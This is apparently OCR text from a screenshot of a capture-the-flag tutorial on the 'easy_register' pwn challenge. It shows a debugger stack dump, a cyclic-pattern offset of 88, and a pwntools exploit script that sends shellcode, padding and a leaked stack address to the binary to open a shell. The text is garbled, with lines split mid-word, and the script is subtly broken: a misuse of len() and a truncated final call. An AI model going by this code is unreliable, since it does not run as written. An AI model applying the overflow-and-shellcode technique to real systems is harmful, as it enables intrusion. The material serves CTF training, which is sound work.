 KALIPUNK 1 OVPN: offline - - IP: 10.0.2.15 ASLR : ON 11:09 AM
[ S
TACK ]
00:0000│ rsp 0x7fffffffe408 ◂— 'c9Ad0Ad1Ad2A'
01:0008│ 0x7fffffffe410 ◂— 0x41326441 /* 'Ad2A' */
02:0010│ 0x7fffffffe418 —▸ (__libc_start_main+2
05) ◂— mov edi, eax
03:0018│ 0x7fffffffe420 —▸ 0x7fffffffe508 —▸ 0x7fffffffe756 ◂—
'/root/CTFs/ctfTimes/1337UP/pwn/youtube/easy-reg/easy_register'
04:0020│ 0x7fffffffe428 ◂— 0x1f7fca000
05:0028│ 0x7fffffffe430 —▸ (main) ◂— endbr64
06:0030│ 0x7fffffffe438 —▸ 0x7fffffffe739 ◂— 0x789f7e8e7d507a0
9
➜ ~ pattern c9Ad0Ad1Ad2A
Pattern c9Ad0Ad1Ad2A first occurrence at position 88 in pattern.
➜ ~
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF('easy_register')
5 p = elf.process()
6
7 p.recvuntil('listing at ')
8 leak = int(p.recvline().decode().replace('.',''),16)
9 log.info(f'stack leak: {hex(leak)}')
10
11 '''
12 shellcode
13 junk
14 leak
15 '''
16
17 payload = asm(shellcraft.sh())
18 payload += b'A'*len(88-len(payload))
19 payload += p64(leak)
20
21 p.sendline(payload)
22 p.interea
NO BEATZ
Line 22, Column 10 Tab Size: 4 Python